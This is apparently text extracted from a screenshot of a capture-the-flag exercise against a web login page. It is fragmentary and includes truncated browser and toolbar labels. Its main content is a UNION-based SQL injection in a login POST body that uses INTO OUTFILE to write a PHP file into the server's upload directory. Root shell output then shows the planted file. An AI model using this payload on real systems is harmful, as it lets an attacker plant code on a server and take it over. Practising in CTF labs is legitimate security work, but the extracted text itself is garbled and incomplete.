 ctf.xjnu.edu.cn:8081/admin/?r=login 130%
ps://www.baidu.co… http://47.105.34.40/ 绝缘体 SRC On https://www.processo… » 移动版书签
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XS
ad ... http://ctf.xjnu.edu.cn:8081/admin/?r=login
lit ...
cute
Post Referrer 0xHEX %URL BASE64 Insert to replace Insert replacing Replace
data user=1' union select 1,2,3,4,5,6,7,'<?php phpinfo();?>' into outfile '/var/www/html/upload/1.php'#&password=qweq&login=yes
root@a5fb49c30e5f: /var/www/html/upload
root@a5fb49c30e5f:/var/www/html/upload# ls
1.php 12.php image portrait soft touxiang watermark
root@a5fb49c30e5f:/var/www/html/upload#